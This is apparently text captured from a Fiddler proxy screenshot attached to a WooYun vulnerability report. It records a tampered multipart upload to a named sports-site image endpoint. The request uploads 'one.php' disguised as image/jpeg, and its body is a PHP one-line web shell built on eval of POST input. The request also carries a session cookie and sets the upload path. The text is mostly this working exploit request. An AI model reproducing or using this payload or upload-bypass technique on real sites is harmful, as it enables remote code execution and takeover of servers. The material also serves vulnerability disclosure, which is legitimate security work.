 # Result Protocol Host URL
2 - HTTP file.epeaksport.com /SVR_FILE-FILE/uploadImage.html
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://file.epeaksport.com/SVR_FILE-FILE/uploadImage.html HTTP/1.1
Host: file.epeaksport.com
Proxy-Connection: keep-alive
Content-Length: 608
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://vip.epeaksport.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLCe6DFaR2ey1j6c6
Referer: http://vip.epeaksport.com/XP001-MemberDatum/Initial.html?menu=0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_3c0dd90bc29e186963ab869bf837566c=1436497356; Hm_lpvt_3c0dd90bc29e186963ab869bf837566c=1436497356; sso_SSOKey=20ec2ce469b45db8
------WebKitFormBoundaryLCe6DFaR2ey1j6c6
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: image/jpeg
<?php eval($_POST[cmd])?>
------WebKitFormBoundaryLCe6DFaR2ey1j6c6
Content-Disposition: form-data; name="upload_fileName"
142017
------WebKitFormBoundaryLCe6DFaR2ey1j6c6
Content-Disposition: form-data; name="upload_path"
Member/20150709/142017/Header/
------WebKitFormBoundaryLCe6DFaR2ey1j6c6
Content-Disposition: form-data; name="upload_url"
http://vip.epeaksport.com/XP001-MemberDatum/uploadImg.html
------WebKitFormBoundaryLCe6DFaR2ey1j6c6--
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
www.wooyun.org